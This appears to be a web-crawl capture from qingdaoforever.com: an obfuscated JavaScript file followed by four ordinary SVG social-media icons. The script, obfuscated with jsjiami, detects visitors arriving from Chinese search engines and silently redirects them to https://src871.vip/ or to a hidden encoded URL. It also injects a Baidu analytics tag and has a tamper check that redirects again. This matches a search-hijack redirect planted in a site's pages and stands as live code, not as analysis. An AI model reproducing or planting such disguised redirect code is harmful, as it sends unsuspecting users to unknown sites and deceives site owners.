regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;if(regex[_0x2bbf('0x1','g9W[')](referer)){if(navigator[_0x2bbf('0x2','@9mE')][_0x2bbf('0x3','$rn0')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)){window[_0x2bbf('0x4','8#Ex')][_0x2bbf('0x5','(V$[')]='https://src871.vip/';}else{window[_0x2bbf('0x6','f0^p')]['href']=_0x2bbf('0x7','Ej54');}}var _hmt=_hmt||[];(function(){var _0x1534df={'ASKbT':_0x2bbf('0x8','f0^p')};var _0x55c04e=document[_0x2bbf('0x9','T[z#')](_0x1534df[_0x2bbf('0xa','OT!G')]);_0x55c04e['src']='https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c';var _0x4b7260=document[_0x2bbf('0xb','5GHC')](_0x2bbf('0xc','lsj)'))[0x0];_0x4b7260[_0x2bbf('0xd','(we*')]['insertBefore'](_0x55c04e,_0x4b7260);}());;(function(_0x454350,_0x39d5da,_0x2110a8){var _0x56a1a6={'szYsk':function _0x12664b(_0x39ebe4,_0x1df3b1){return _0x39ebe4!==_0x1df3b1;},'njwqZ':_0x2bbf('0xe','!qHr'),'ITeHu':function _0x2bbd49(_0x4f37a1,_0x156be1){return _0x4f37a1===_0x156be1;},'xeIJm':_0x2bbf('0xf','B[)M'),'ZoGVm':function _0x1f2c28(_0x5cfc6e,_0x5a213c){return _0x5cfc6e+_0x5a213c;},'RkiWf':'版本号，js会定期弹窗，还请支持我们的工作','ImpZP':_0x2bbf('0x10','T[z#'),'OoUZK':_0x2bbf('0x11','f0^p')};_0x2110a8='al';try{_0x2110a8+='ert';_0x39d5da=encode_version;if(!(_0x56a1a6['szYsk'](typeof _0x39d5da,_0x56a1a6['njwqZ'])&&_0x56a1a6['ITeHu'](_0x39d5da,_0x56a1a6[_0x2bbf('0x12','MIdt')]))){_0x454350[_0x2110a8](_0x56a1a6[_0x2bbf('0x13','C^W!')]('删除',_0x56a1a6[_0x2bbf('0x14','(F]%')]));}}catch(_0x2bec98){if('Muw'!==_0x56a1a6['ImpZP']){window[_0x2bbf('0x15','K!sx')]['href']=_0x56a1a6['OoUZK'];}else{_0x454350[_0x2110a8](_0x2bbf('0x16','sMZs'));}}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.qingdaoforever.com/static/img/icon3.svg
body_size: 1144
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1669279087386" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="20276" xmlns:xlink="http://www.w3.org/1999/xlink" width="120" height="120"><path d="M932.571429 54.857143H91.428571c-20.228571 0-36.571429 16.342857-36.571428 36.571428v841.142858c0 20.228571 16.342857 36.571429 36.571428 36.571428h841.142858c20.228571 0 36.571429-16.342857 36.571428-36.571428V91.428571c0-20.228571-16.342857-36.571429-36.571428-36.571428zM326.057143 833.942857H190.4V397.6h135.657143v436.342857z m-67.771429-496a78.628571 78.628571 0 1 1 78.628572-78.628571c-0.114286 43.428571-35.314286 78.628571-78.628572 78.628571z m575.657143 496H698.4V621.714286c0-50.628571-0.914286-115.657143-70.514286-115.657143-70.514286 0-81.371429 55.085714-81.371428 112v215.885714H411.085714V397.6h130.057143v59.657143h1.828572c18.057143-34.285714 62.285714-70.514286 128.342857-70.514286 137.371429 0 162.628571 90.4 162.628571 207.885714v239.314286z" p-id="20277" fill="#767676"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.qingdaoforever.com/static/img/icon1.svg
body_size: 935
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1669278995974" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11586" xmlns:xlink="http://www.w3.org/1999/xlink" width="120" height="120"><path d="M902.290291 73.142857q19.968 0 34.304 14.262857t14.262857 34.304l0 780.580571q0 19.968-14.262857 34.304t-34.304 14.262857l-223.451429 0 0-339.968 113.737143 0 17.115429-132.534857-130.852571 0 0-84.553143q0-32.036571 13.458286-47.981714t52.297143-16.018286l69.705143-0.585143 0-118.272q-35.986286-5.12-101.741714-5.12-77.677714 0-124.269714 45.714286t-46.592 129.170286l0 97.718857-114.322286 0 0 132.534857 114.322286 0 0 339.968-419.986286 0q-19.968 0-34.304-14.262857t-14.262857-34.304l0-780.580571q0-19.968 14.262857-34.304t34.304-14.262857l780.580571 0z" p-id="11587" fill="#767676"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.qingdaoforever.com/static/img/icon2.svg
body_size: 1569
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1669279013221" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11942" xmlns:xlink="http://www.w3.org/1999/xlink" width="120" height="120"><path d="M804.571429 348.598857q-32.036571 14.262857-69.12 19.456 38.838857-22.820571 53.174857-66.852571-37.156571 21.723429-76.580571 29.110857-34.889143-37.741714-87.405714-37.741714-49.737143 0-84.845714 35.108571t-35.108571 84.845714q0 16.603429 2.852571 27.428571-73.728-4.022857-138.313143-37.156571t-109.714286-88.576q-16.603429 28.598857-16.603429 60.562286 0 65.170286 52.004571 99.986286-26.843429-0.585143-57.124571-14.848l0 1.170286q0 42.861714 28.598857 76.288t70.290286 41.398857q-16.603429 4.534857-29.110857 4.534857-7.460571 0-22.308571-2.267429 11.995429 35.986286 42.569143 59.465143t69.412571 23.990857q-66.267429 51.419429-149.138286 51.419429-14.848 0-28.598857-1.682286 84.553143 53.686857 184.027429 53.686857 64 0 120.027429-20.260571t96.036571-54.272 68.827429-78.262857 42.861714-92.598857 13.970286-96.256q0-10.313143-0.585143-15.433143 35.986286-25.746286 59.977143-62.317714zM950.857143 237.714286l0 548.571429q0 68.022857-48.274286 116.297143t-116.297143 48.274286l-548.571429 0q-68.022857 0-116.297143-48.274286t-48.274286-116.297143l0-548.571429q0-68.022857 48.274286-116.297143t116.297143-48.274286l548.571429 0q68.022857 0 116.297143 48.274286t48.274286 116.297143z" p-id="11943" fill="#767676"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.qingdaoforever.com/static/img/icon4.svg
body_size: 994
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1669280067242" class="icon" viewBox="0 0 1331 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="32569" xmlns:xlink="http://www.w3.org/1999/xlink" width="155.9765625" height="120"><path d="M1322.368 225.536c0-119.68-85.888-215.9616-192-215.9616C986.5728 2.6624 839.9616 0 690.2272 0H643.5328C494.08 0 347.2128 2.6624 203.4432 9.5744 97.5616 9.5744 11.6992 106.3936 11.6992 226.0736A3993.9584 3993.9584 0 0 0 2.56 510.1312c-0.256 94.6944 2.6112 189.3888 8.832 284.3392 0 119.68 85.888 216.7552 191.744 216.7552 151.04 7.168 305.9712 10.368 463.488 10.112 157.7728 0.512 312.1664-2.6624 463.4368-10.112 106.1376 0 192.0256-97.0752 192.0256-216.7552 6.2208-94.976 9.088-189.6448 8.832-284.5952 0.512-94.6944-2.3296-189.3888-8.576-284.3392zM539.7504 771.072V248.3968l376.2688 261.1712L539.7504 771.072z" p-id="32570" fill="#767676"></path></svg>